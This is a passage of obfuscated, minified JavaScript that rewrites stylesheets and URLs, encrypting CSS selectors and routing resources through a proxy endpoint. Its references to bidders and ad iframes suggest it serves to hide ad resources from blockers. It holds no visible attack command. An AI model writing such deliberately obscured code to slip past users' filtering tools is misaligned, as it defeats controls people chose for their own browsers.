S[Bo(0x8bb)](';')&&!E[Bo(0x8bb)](';')&&(E+=';'),E;},P=S=>{const BN=BD;let {protectUrlContext:E,value:z,baseUrl:F='',key:K,endpoint:J=x['A'][BN(0xc2d)],idFilter:V,urlFilter:j,attributeFilter:v0}=S;return R({'protectUrlContext':E,'stylesheet':z,'context':BN(0xf3b),'direction':BN(0xb06),'baseUrl':F,'key':K,'endpoint':J,'idFilter':V,'urlFilter':j,'attributeFilter':v0});},Y=S=>R({'stylesheet':S,'direction':BD(0xbfc),'context':BD(0xf3b)});function N(S,E,z){const BR=BD,F=L['z1'][BR(0xb23)];if('*='===S){const K=z(E);E=(0x0,L['_'])(K)?K[BR(0xd5f)](F+0x4):K;}else{if('$='===S){const J=z(E);E=(0x0,L['_'])(J)?J[BR(0xd5f)](F+0x4):J;}else E=z(E);}return E;}function R(S){const Bw=BD,{stylesheet:E,context:z}=S;let F,K,J,V;if(Bw(0xb06)===S[Bw(0xc44)]){const {protectUrlContext:v1,baseUrl:v2,key:v3,endpoint:v4=x['A'][Bw(0xc2d)],isPageLevel:v5}=S;F=v6=>S[Bw(0xe40)]&&!S[Bw(0xe40)](v6)?v6:(0x0,L['md'])(v6[Bw(0x1079)]('\x5c')[Bw(0x3cb)](''),v3),K=function(v6){const BS=Bw;let v7=arguments[BS(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T['MN'][BS(0xdf8)];return v6[BS(0x37a)]('{{')&&v6[BS(0x8bb)]('}}')?v6:v6[BS(0x37a)]('.')&&!v6[BS(0x37a)]('./')&&!v6[BS(0x37a)](BS(0xd8c))||v6[BS(0x37a)]('#')?G({'protectUrlContext':v1,'selector':v6,'key':v3,'idFilter':S[BS(0xe40)],'attributeFilter':S[BS(0x760)]}):S[BS(0x9a3)]&&!S[BS(0x9a3)](v6)?v6:(v5&&v7===T['MN'][BS(0x1014)]&&(v7=T['MN'][BS(0x39b)]),(0x0,T['Wq'])({'protectUrlContext':v1,'url':v2?new URL(v6,v2)[BS(0x105e)]:v6,'kind':v7,'key':v3,'endpoint':v4}));},J=v6=>S[Bw(0x760)]&&!S[Bw(0x760)](v6)?v6:Bw(0xdb3)[Bw(0x578)]((0x0,L['md'])(v6[Bw(0xd5f)](0x5),v3)[Bw(0xf7c)]()),V=v6=>S[Bw(0xc22)]&&S[Bw(0xc22)](v6)?Bw(0x340)+(0x0,L['md'])(v6[Bw(0xf7c)](),v3):v6;}else Bw(0xbfc)===S[Bw(0xc44)]?(F=v6=>(0x0,L['_'])(v6)?(0x0,L['ks'])(v6):v6,K=v6=>(0x0,T['EW'])(v6)?(0x0,T['sH'])(v6)[Bw(0x1127)]:v6,J=v6=>(0x0,L['_'])(v6[Bw(0xd5f)](0x5))?Bw(0xdb3)+(0x0,L['ks'])(v6[Bw(0xd5f)](0x5)[Bw(0xf7c)]()):v6,V=v6=>v6[Bw(0x37a)](Bw(0x340))&&(0x0,L['_'])(v6[Bw(0xd5f)](0x3))?(0x0,L['ks'])(v6[Bw(0xd5f)](0x3)):v6):Bw(0x67d)===S[Bw(0xc44)]&&(F=v6=>v6,K=v6=>{const Bp=Bw;try{return new URL(v6,S[Bp(0x384)])[Bp(0x105e)];}catch(v7){return v6;}},J=v6=>v6,V=v6=>v6);const j=[],v0=(0x0,O['qg'])(E,{'context':z});return(0x0,O['GG'])(v0,{'enter'(v6){const BE=Bw;var v7,v8,v9,vv,vW,vd,vI;j[BE(0xc3b)](v6);const vX=j[BE(0xb23)]>=0x3&&BE(0x916)===j[j[BE(0xb23)]-0x3][BE(0xe8a)];if(BE(0x455)===v6[BE(0x33f)])v6[BE(0xe8a)]=F(v6[BE(0xe8a)]);else{if(BE(0x550)===v6[BE(0x33f)])v6[BE(0xe8a)]=F(v6[BE(0xe8a)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&v6[BE(0xe8a)][BE(0xe8a)][BE(0x37a)](BE(0xdb3)))v6[BE(0xe8a)][BE(0xe8a)]=J(v6[BE(0xe8a)][BE(0xe8a)]);else{if(BE(0x8de)!==v6[BE(0x33f)]||BE(0x2b9)!==v6[BE(0xe8a)][BE(0x33f)]||'id'!==v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x1089)!==v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x465)!==v6[BE(0xe8a)][BE(0xe8a)]||BE(0x59c)!==(null===(v7=v6[BE(0xf3b)])||void 0x0===v7?void 0x0:v7[BE(0x33f)])){if(BE(0x8de)!==v6[BE(0x33f)]||BE(0x2b9)!==v6[BE(0xe8a)][BE(0x33f)]||BE(0x98b)!==v6[BE(0xe8a)][BE(0xe8a)]&&BE(0xb63)!==v6[BE(0xe8a)][BE(0xe8a)]||BE(0x59c)!==(null===(v8=v6[BE(0xf3b)])||void 0x0===v8?void 0x0:v8[BE(0x33f)])){if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x845)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x59c)===(null===(v9=v6[BE(0xf3b)])||void 0x0===v9?void 0x0:v9[BE(0x33f)])&&(v6[BE(0xf3b)][BE(0xf3b)][BE(0x3e0)](BE(0x98b))||v6[BE(0xf3b)][BE(0xf3b)][BE(0x3e0)](BE(0xb63)))){if(BE(0xb06)===S[BE(0xc44)]){const vb=(0x0,q['e'])(v6[BE(0xf3b)][BE(0xf3b)]);vb!==v6[BE(0xf3b)][BE(0xf3b)]&&(v6[BE(0xf3b)][BE(0xf3b)]=v6[BE(0xf3b)][BE(0xf3b)]+',\x20'+vb);}else{if(BE(0xbfc)===S[BE(0xc44)]){const vr=(0x0,q['H'])(v6[BE(0xf3b)][BE(0xf3b)]);vr!==v6[BE(0xf3b)][BE(0xf3b)]&&(v6[BE(0xf3b)][BE(0xf3b)]=vr);}}}else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x4ca)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x59c)===(null===(vv=v6[BE(0xf3b)])||void 0x0===vv?void 0x0:vv[BE(0x33f)]))BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xf3b)],F):v6[BE(0xf3b)][BE(0xf3b)]=F(v6[BE(0xf3b)][BE(0xf3b)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&'id'===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x2b9)===(null===(vW=v6[BE(0xf3b)])||void 0x0===vW?void 0x0:vW[BE(0x33f)]))BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xe8a)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xe8a)],F):v6[BE(0xf3b)][BE(0xe8a)]=F(v6[BE(0xf3b)][BE(0xe8a)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x570)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x2b9)===(null===(vd=v6[BE(0xf3b)])||void 0x0===vd?void 0x0:vd[BE(0x33f)]))S[BE(0xc44)],v6[BE(0xe8a)][BE(0xe8a)]=F(v6[BE(0xe8a)][BE(0xe8a)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x3e7)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x59c)===(null===(vI=v6[BE(0xf3b)])||void 0x0===vI?void 0x0:vI[BE(0x33f)]))BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xf3b)],F):v6[BE(0xf3b)][BE(0xf3b)]=F(v6[BE(0xf3b)][BE(0xf3b)]);else{if(vX&&BE(0x59c)===v6[BE(0x33f)])v6[BE(0xf3b)]=K(v6[BE(0xf3b)],T['MN'][BE(0x1014)]);else{if(BE(0xdf8)===v6[BE(0x33f)])v6[BE(0xf3b)]=K(v6[BE(0xf3b)],vX?T['MN'][BE(0x1014)]:T['MN'][BE(0xdf8)]);else{if(BE(0xd5b)===v6[BE(0x33f)])v6[BE(0x3bf)][BE(0x48a)][BE(0x867)](vB=>{const Bz=BE;Bz(0x635)===vB[Bz(0x33f)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Bz(0x109b)](vB[Bz(0xf3b)])&&(vB[Bz(0xf3b)]=R({...S,'stylesheet':vB[Bz(0xf3b)],'context':Bz(0x63d)}));});else{if(BE(0x635)===v6[BE(0x33f)]&&v6[BE(0xf3b)][BE(0x1056)]()[BE(0x37a)](BE(0x544))&&v6[BE(0xf3b)][BE(0x1056)]()[BE(0x8bb)](')')){const vB=v6[BE(0xf3b)][BE(0x1056)]()[BE(0xd5f)](0x4,-0x1)[BE(0x1056)](),vZ=vB[BE(0xe8d)](/^'(.*)'$/),vO=vB[BE(0xe8d)](/^"(.*)"$/);let vT='';vT=vZ?'\x27'[BE(0x578)](K(vZ[0x1],T['MN'][BE(0xdf8)]),'\x27'):vO?'\x22'[BE(0x578)](K(vO[0x1],T['MN'][BE(0xdf8)]),'\x22'):K(vB,T['MN'][BE(0xdf8)]),v6[BE(0xf3b)]=v6[BE(0xf3b)][BE(0xc48)](vB,vT);}else BE(0x113b)===v6[BE(0x33f)]&&(v6[BE(0xe8a)]=V(v6[BE(0xe8a)]));}}}}}}}}}else BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=BE(0x453)+v6[BE(0xf3b)][BE(0xf3b)]:v6[BE(0xf3b)][BE(0xf3b)]=v6[BE(0xf3b)][BE(0xf3b)][BE(0x37a)](BE(0x453))?v6[BE(0xf3b)][BE(0xf3b)][BE(0xd5f)](0x3):v6[BE(0xf3b)][BE(0xf3b)];}else BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xf3b)],F):v6[BE(0xf3b)][BE(0xf3b)]=F(v6[BE(0xf3b)][BE(0xf3b)]);}}}},'leave'(v6){const BF=Bw;j[BF(0xaa9)]();}}),(0x0,O['cM'])(v0);}},0x13a3:(X,b,B)=>{'use strict';const Bu=a2W;B['d'](b,{'_':()=>A,'ks':()=>G,'md':()=>M,'xE':()=>k,'z1':()=>H,'zp':()=>Q});var Z=B(0x941),O=B(0x9ea),T=B(0xe37);const L=Bu(0x20b)==typeof window,x=Bu(0x876),q=Bu(0xc61),H=q,C=new Map(),U=new Map();function Q(P,Y){const BK=Bu;let N=arguments[BK(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return M(P=encodeURIComponent(P),Y,N);}function k(P){return decodeURIComponent(G(P));}function M(P,Y){const Bi=Bu;var N;let R=arguments[Bi(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!P)return P;if(A(P))return P;if(!L){const S=C[Bi(0x10ce)](P);if(S)return S;}Y=null!==(N=Y)&&void 0x0!==N?N:(0x0,T['x'])();const w=(0x2===R?q:x)+Z['A'][Bi(0x2d9)](P,Y);return L||(C[Bi(0x363)](P,w),U[Bi(0x363)](w,P)),w;}function G(P){const BJ=Bu;if(!P)throw new Error(BJ(0x232));const Y=D(P);if(!L){const w=U[BJ(0x10ce)](P);if(w)return w;}const N=P[BJ(0xd5f)](0x2===Y?q[BJ(0xb23)]:x[BJ(0xb23)]),R=Z['A'][BJ(0x864)](N);return L||(U[BJ(0x363)](P,R),C[BJ(0x363)](R,P)),R;}function A(P){if(!P)return!0x1;try{return D(P),!0x0;}catch(Y){return!0x1;}}function D(P){const Bf=Bu;if(!P)throw new Error(Bf(0x545));if(P[Bf(0x37a)](x))return 0x1;if(P[Bf(0x37a)](q)){if(P[Bf(0xb23)]<q[Bf(0xb23)]+0x4)throw new Error(Bf(0xb2b)[Bf(0x578)](P));const Y=P[Bf(0xd5f)](q[Bf(0xb23)],q[Bf(0xb23)]+0x4);if((0x0,O['i7'])(Y))return 0x2;throw new Error(Bf(0x9d6)[Bf(0x578)](P));}throw new Error(Bf(0xb51)[Bf(0x578)](P));}},0xe37:(X,b,B)=>{'use strict';let Z;function O(l){Z=l;}function T(){return Z;}B['d'](b,{'x':()=>T,'z':()=>O});},0x81:(X,B,Z)=>{'use strict';const BV=a2W;Z['d'](B,{'EW':()=>vZ,'GX':()=>vl,'Gy':()=>vI,'MN':()=>v5,'Ph':()=>v0,'Vp':()=>vX,'Wq':()=>vb,'Xz':()=>vT,'ZM':()=>j,'ep':()=>V,'g3':()=>v1,'ht':()=>v3,'lv':()=>J,'qF':()=>v2,'rI':()=>v9,'sH':()=>vB});var q=Z(0x2c0),H=Z(0x941),Q=Z(0x9ea),G=Z(0x2197),D=Z(0xe37),Y=Z(0x1fa9),z=Z(0x12e6),F=Z(0x120e),K=Z(0x23be);const J=BV(0xde8),V=BV(0xc7c),j=BV(0x8a2),v0=BV(0x6aa),v1=BV(0xa1e),v2=BV(0x410),v3=[J,V,j,v0,v1,v2],v4=(0x0,K['t'])(G['A'][BV(0xb20)]);let v5=function(vx){const Ba=BV;return vx[Ba(0xdf8)]=Ba(0xef8),vx[Ba(0x4ec)]=Ba(0xb6d),vx[Ba(0x1014)]=Ba(0x47c),vx[Ba(0x728)]=Ba(0x727),vx[Ba(0xa68)]='m',vx[Ba(0x39b)]='n',vx;}({});function v6(vx){const Bj=BV;return Array[Bj(0x6eb)](vx[Bj(0x3bc)][Bj(0x76f)]())[Bj(0x20c)](vc=>Bj(0x461)!=vc)[Bj(0xb23)]>0x0;}const v7=new Uint32Array(0x100);for(let vx=0x0;vx<0x100;vx++){let vc=vx;for(let vh=0x0;vh<0x8;vh++)vc=0x1&vc?0xedb88320^vc>>>0x1:vc>>>0x1;v7[vx]=vc;}function v8(ve){const Z0=BV;let vq=-0x1;for(let vH=0x0;vH<ve[Z0(0xb23)];vH++)vq=vq>>>0x8^v7[0xff&(vq^ve[Z0(0x825)](vH))];return~vq>>>0x0;}function v9(ve,vq){const Z1=BV;return ve[Z1(0x1079)]('.')[Z1(0x20c)](vH=>''!==vH)[Z1(0x6ea)]()[Z1(0x723)](vH=>v8(vH+vq)%0x3e8)[Z1(0x3cb)]('/');}const vv=BV(0x6a8),vW=BV(0x35b),vd=BV(0x100f);function vI(ve){const Z2=BV;return Z2(0x824)===ve[Z2(0xb20)]||Z2(0x711)===ve[Z2(0xb20)];}function vX(ve){const Z3=BV;return Z3(0xba0)===ve[Z3(0xb20)];}function vb(ve){const Z4=BV,{url:vq,kind:vH=v5[Z4(0xdf8)],baseUrl:vC,key:vU=null,protectUrlContext:vt}=ve;let {endpoint:vQ}=ve;if(!vq)return'';if('#'===vq)return vq;if(Z4(0x5d4)==typeof vq&&vq[Z4(0x3e0)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Z4(0x109b)](vq))return vq;let vk=vT(vq,vC);if(Z4(0x1095)!==vk[Z4(0xe64)]&&Z4(0xeb2)!==vk[Z4(0xe64)])return vk[Z4(0x105e)];if(Z4(0xbbf)===vk[Z4(0xc02)])return vk[Z4(0x105e)];if(Z4(0x5d5)===vk[Z4(0xc02)])return vk[Z4(0x105e)];if(/^\/_game-files(?:\/|$)/[Z4(0x109b)](vk[Z4(0x10b2)])&&(Z4(0xfc7)===vk[Z4(0xc02)]||vk[Z4(0xc02)][Z4(0x8bb)](Z4(0xdbe))||Z4(0xedc)===vk[Z4(0xc02)]||vk[Z4(0xc02)][Z4(0x8bb)](Z4(0xebc))))return vk[Z4(0x105e)];if(vZ(vk)){const {originalUrl:vY,kind:vo}=vB(vk);return vo!==vH||v6(vk)?vb({...ve,'url':vY}):vk[Z4(0x105e)];}let vM=(0x0,z['Vq'])(vQ);var vG,vs;(-0x1!==vM||(0x0,z['az'])(ve[Z4(0x9fd)],vQ))&&(vM=null!==(vG=null===(vs=ve[Z4(0x627)])||void 0x0===vs?void 0x0:vs[Z4(0x10b7)])&&void 0x0!==vG?vG:v8(ve[Z4(0x9fd)][Z4(0x1067)]+vk[Z4(0x1f5)])%z['ch'],vQ=(0x0,z['XV'])(vQ,vM));const vy=-0x1===vM?(0x0,z['aV'])(vQ)+vk[Z4(0x10b2)]:(0x0,z['XV'])(vQ,0x0)+vk[Z4(0x10b2)];vk[Z4(0x1f5)]===vQ&&Z4(0xd0e)===vk[Z4(0x10b2)]&&(vk=new URL(vy));const vA=-0x1===vM?(0x0,z['aV'])(vQ)+vk[Z4(0x10b2)]:(0x0,z['XV'])(vQ,0x0)+vk[Z4(0x10b2)];vk[Z4(0x1f5)]===vQ&&Z4(0xd7f)===vk[Z4(0x10b2)]&&(vk=new URL(vA));const vg=-0x1===vM?(0x0,z['aV'])(vQ)+vk[Z4(0x10b2)]:(0x0,z['XV'])(vQ,0x0)+vk[Z4(0x10b2)];vk[Z4(0x1f5)]===vQ&&Z4(0x403)===vk[Z4(0x10b2)]&&(vk=new URL(vg)),vH===v5[Z4(0x4ec)]&&vk[Z4(0x105e)][Z4(0x37a)](Z4(0x3c8))&&(vk[Z4(0xe64)]=Z4(0xeb2));const vn=vH[Z4(0x943)](0x0);[Z4(0x866),Z4(0x1bc),Z4(0x819),vy,vA,vg][Z4(0xd42)](vN=>vN===vk[Z4(0x105e)])&&(vQ=-0x1===vM?(0x0,z['aV'])(vQ):(0x0,z['XV'])(vQ,0x0));let vm=vk[Z4(0x225)];vm[Z4(0x37a)]('?')&&(vm=vm[Z4(0x8e4)](0x1)),vm&&(vk[Z4(0x225)]=encodeURIComponent(vm)+'='+vW),vI(vt)&&(ve[Z4(0x627)]={...ve[Z4(0x627)],'configIndex':vt[Z4(0x925)]}),ve[Z4(0x627)]&&vk[Z4(0x3bc)][Z4(0x363)](vd,JSON[Z4(0xada)](ve[Z4(0x627)]));const vD=vk[Z4(0x255)];let vP;if(vk[Z4(0x255)]='','v7'===vt[Z4(0xb20)]||'v8'===vt[Z4(0xb20)]){let vN,vR;void 0x0===vt[Z4(0x8cc)]&&vt[Z4(0x6ba)]?(vk[Z4(0x3bc)][Z4(0x363)](vv,Z4(0x9b9)),vR=Math[Z4(0x576)](F['xm'][Z4(0xb23)]*Math[Z4(0xf49)]())[Z4(0xc7f)](),vN=''[Z4(0x578)](Math[Z4(0x576)](0x3e8*Math[Z4(0xf49)]()),'/')[Z4(0x578)](Math[Z4(0x576)](0x3e8*Math[Z4(0xf49)]()),'/')[Z4(0x578)](Math[Z4(0x576)](0x3e8*Math[Z4(0xf49)]()))):(vR=(0x0,F['Y_'])(vt[Z4(0x8cc)])[Z4(0xc7f)](),vN=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]));const vw=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());if('v7'===vt[Z4(0xb20)])vP=[vQ,J,vt[Z4(0x1067)],vR,vN,vn,vw];else{if('v8'!==vt[Z4(0xb20)])throw new Error(Z4(0x6c4)[Z4(0x578)](vt));vP=[vQ,V,vt[Z4(0x1067)],vR,vN,vn,vw];}}else{if('v9'===vt[Z4(0xb20)]){const vS=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vp=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,j,vt[Z4(0x1067)],vS,vn,vp];}else{if(Z4(0x824)===vt[Z4(0xb20)]){const vE=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vz=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,v0,vt[Z4(0x1067)],vE,vn,vz];}else{if(Z4(0x711)===vt[Z4(0xb20)]){const vF=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vu=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,v1,vt[Z4(0x1067)],vF,vn,vu];}else{if(Z4(0xba0)!==vt[Z4(0xb20)])throw new Error(Z4(0x6c4)[Z4(0x578)](vt));{const vK=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vi=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,v2,vt[Z4(0x1067)],vK,vn,vi];}}}}}return''[Z4(0x578)](vP[Z4(0x3cb)]('/'))[Z4(0x578)](function(vJ,vf){const Z6=Z4;return function(vV){const Z5=a2W;return Z5(0xb6b)===vV[Z5(0x10b2)]||Z5(0xa85)===vV[Z5(0x10b2)]||Z5(0xf66)===vV[Z5(0x10b2)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Z5(0x109b)](vV[Z5(0x105e)])||!(Z5(0xa1c)!==vV[Z5(0xc02)]&&Z5(0xcb7)!==vV[Z5(0xc02)]&&Z5(0xe2b)!==vV[Z5(0xc02)]&&Z5(0x700)!==vV[Z5(0xc02)]&&Z5(0xf74)!==vV[Z5(0xc02)]||!vV[Z5(0x10b2)][Z5(0x37a)](Z5(0xa51))&&!vV[Z5(0x10b2)][Z5(0x37a)](Z5(0x1140)))||Z5(0xdd2)===vf&&Z5(0x51b)===vV[Z5(0xc02)]&&Z5(0x2c2)===vV[Z5(0x10b2)]||Z5(0x9b5)===vV[Z5(0xc02)]&&Z5(0x1c0)===vV[Z5(0x10b2)]||Z5(0xc9c)===vV[Z5(0xc02)]&&Z5(0xb65)===vV[Z5(0x10b2)]||Z5(0x1ed)===vV[Z5(0xc02)]&&Z5(0x665)===vV[Z5(0x10b2)];}(vJ)?Z6(0xcd4)[Z6(0x578)](Y['A'][Z6(0xe7c)]()):function(vV){const Z7=Z6;return Z7(0xd7f)===vV[Z7(0x10b2)]||vV[Z7(0x10b2)][Z7(0x37a)](Z7(0xd4e));}(vJ)?Z6(0xa6d)[Z6(0x578)](Math[Z6(0x663)](v4)):'';}(vk,Z4(0x8cc)in vt?vt[Z4(0x8cc)]:void 0x0))+vD;}function vr(ve){const Z8=BV;return v5[Z8(0xdf8)][Z8(0x3e0)](ve)?v5[Z8(0xdf8)]:v5[Z8(0x4ec)][Z8(0x3e0)](ve)?v5[Z8(0x4ec)]:v5[Z8(0x1014)][Z8(0x3e0)](ve)?v5[Z8(0x1014)]:v5[Z8(0x728)][Z8(0x3e0)](ve)?v5[Z8(0x728)]:v5[Z8(0xa68)][Z8(0x3e0)](ve)?v5[Z8(0xa68)]:v5[Z8(0x39b)][Z8(0x3e0)](ve)?v5[Z8(0x39b)]:null;}function vB(ve){const Z9=BV;if(!ve)throw new Error(Z9(0xa17));const vq=(ve=vT(ve))[Z9(0x10b2)][Z9(0x1079)]('/');let vH;const vC=vq[0x1];let vU,vt,vQ;if(vC===J){if(vq[Z9(0xb23)]<0x7)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vs=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vs[Z9(0x1127)],vQ=vs[Z9(0x627)],vU={'version':'v7','originalHostname':vq[0x2],...vs[Z9(0x6ba)]?{'randomize':vs[Z9(0x6ba)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(vq[0x3])]}},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===V){if(vq[Z9(0xb23)]<0x7)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vy=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vy[Z9(0x1127)],vQ=vy[Z9(0x627)],vU={'version':'v8','originalHostname':vq[0x2],...vy[Z9(0x6ba)]?{'randomize':vy[Z9(0x6ba)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(vq[0x3])]}},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===j){if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vA=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vA[Z9(0x1127)],vQ=vA[Z9(0x627)],vU={'version':'v9','originalHostname':vq[0x2]},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===v0){var vk;if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vg=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vg[Z9(0x1127)],vU={'version':Z9(0x824),'originalHostname':vq[0x2],'configIndex':0x0},null!==(vk=vg[Z9(0x627)])&&void 0x0!==vk&&vk[Z9(0x925)]&&(vU[Z9(0x925)]=vg[Z9(0x627)][Z9(0x925)],delete vg[Z9(0x627)][Z9(0x925)]),vQ=vg[Z9(0x627)],vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===v1){var vM;if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vn=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vn[Z9(0x1127)],vQ=vn[Z9(0x627)],vU={'version':Z9(0x711),'originalHostname':vq[0x2],'configIndex':0x0},null!==(vM=vn[Z9(0x627)])&&void 0x0!==vM&&vM[Z9(0x925)]&&(vU[Z9(0x925)]=vn[Z9(0x627)][Z9(0x925)],delete vn[Z9(0x627)][Z9(0x925)]),vQ=vn[Z9(0x627)],vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC!==v2)throw new Error(Z9(0x903)[Z9(0x578)](ve));{const vm=function(vP){const Zv=Z9;try{const [,,vY,,vo]=vP[Zv(0x10b2)][Zv(0x1079)]('/',0x5),vN=new URL(atob(vo));if(Zv(0xeb2)!==vN[Zv(0xe64)])return;return vN[Zv(0x255)]=vP[Zv(0x255)],{'hostname':vY,'originalUrl':vN};}catch(vR){return;}}(ve);if(vm)return{'protectUrlContext':{'version':Z9(0xba0),'originalHostname':vm[Z9(0xc02)],'isMainFrame':!0x0},'originalUrl':vm[Z9(0x1127)][Z9(0x105e)],'kind':v5[Z9(0x4ec)]};if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vD=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vD[Z9(0x1127)],vQ=vD[Z9(0x627)],vU={'version':Z9(0xba0),'originalHostname':vq[0x2],'isMainFrame':!0x1},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}}}}}}if(!vH)throw new Error(Z9(0x90b)[Z9(0x578)](ve));if(v6(ve)){ve[Z9(0x3bc)][Z9(0x21e)](Z9(0x461));for(const [vP,vY]of Array[Z9(0x6eb)](ve[Z9(0x3bc)][Z9(0x5d1)]()))vt[Z9(0x3bc)][Z9(0x363)](vP,vY);}const vG=[];for(const [vo,vN]of vt[Z9(0x3bc)][Z9(0x5d1)]())vN===vW?vG[Z9(0xc3b)](vo):vG[Z9(0xc3b)](vo+'='+vN);return vt[Z9(0x225)]=vG[Z9(0x3cb)]('&'),{'protectUrlContext':vU,'kind':vH,'originalUrl':vt[Z9(0x105e)]+ve[Z9(0x255)],'extra':vQ};}function vZ(ve){const ZW=BV;var vq;if(!ve)return!0x1;const vH=vT(ve);if(!v3[ZW(0x7e0)](vQ=>vH[ZW(0x10b2)][ZW(0x37a)]('/'[ZW(0x578)](vQ,'/'))))return!0x1;const vC=vH[ZW(0x10b2)][ZW(0x1079)]('/'),vU=vC[0x1];if([J,V][ZW(0x3e0)](vU)){if(vC[ZW(0xb23)]<0x7)return!0x1;}else{if(vU===j){if(vC[ZW(0xb23)]<0x6)return!0x1;}else{if(vU===v0){if(vC[ZW(0xb23)]<0x6)return!0x1;}else{if(vU===v2){if('_m'===vC[0x3])return!0x0;if(vC[ZW(0xb23)]<0x6)return!0x1;}}}}const vt=null===(vq=vC[vC[ZW(0xb23)]-0x1])||void 0x0===vq?void 0x0:vq[ZW(0xd5f)](0x0,0x4);return!!vt&&void 0x0!==(0x0,Q['i7'])(vt);}const vO=BV(0x20b)==typeof window;function vT(ve,vq){const Zd=BV;return ve instanceof URL?ve:Zd(0x5d4)==typeof ve&&[Zd(0xa15),Zd(0xab1),Zd(0xe14),Zd(0x106f),Zd(0x2ee),Zd(0xc6b),Zd(0x37e)][Zd(0x7e0)](vH=>ve[Zd(0x37a)](vH))?new URL(ve):Zd(0x5d4)==typeof ve&&vO?new URL(ve,vq):Zd(0x5d4)!=typeof ve||vO?vT(ve[Zd(0xc7f)]()):ve[Zd(0x37a)](Zd(0x817))||ve[Zd(0x37a)](Zd(0x10e4))?new URL(ve):(vZ(vq=vq||q['A'][Zd(0x10ce)](window)[Zd(0x34e)][Zd(0x10ce)][Zd(0x985)](window[Zd(0xc55)]))&&(vq=vB(vq)[Zd(0x1127)]),new URL(ve,vq));}function vl(ve,vq){const ZI=BV;try{return vT(ve,vq);}catch(vH){return void console[ZI(0x547)](ZI(0x318),ve);}}function vL(ve){const ZX=BV,vq=new URL(H['A'][ZX(0x864)](ve)),vH=ZX(0x9b9)===vq[ZX(0x3bc)][ZX(0x10ce)](vv);vq[ZX(0x3bc)][ZX(0x21e)](vv);const vC=vq[ZX(0x3bc)][ZX(0x10ce)](vd);let vU;if(vC){try{vU=JSON[ZX(0x58a)](vC);}catch(vt){}vq[ZX(0x3bc)][ZX(0x21e)](vd);}return{'randomize':vH,'originalUrl':vq,'extra':vU};}},0x23be:(X,b,B)=>{'use strict';B['d'](b,{'t':()=>Z});const Z=O=>{const Zb=a2W;let T=0x0;for(let l=0x0,L=O[Zb(0xb23)];l<L;l++)T=(T<<0x5)-T+O[Zb(0x825)](l),T|=0x0;return 